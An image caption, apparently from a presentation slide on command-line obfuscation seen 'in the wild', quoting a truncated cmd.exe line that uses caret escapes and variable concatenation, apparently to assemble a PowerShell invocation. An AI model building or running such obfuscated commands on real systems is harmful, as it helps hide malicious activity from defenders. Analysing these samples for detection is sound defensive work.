 "• Concatenation examples in the wild (3/3): 138 cmd.exe /C ""cm^d^.^e^x^e /V^ ^/C s^et g^c^=^er^s^&^&s^e^t ^tf=^he^ll^&^&se..."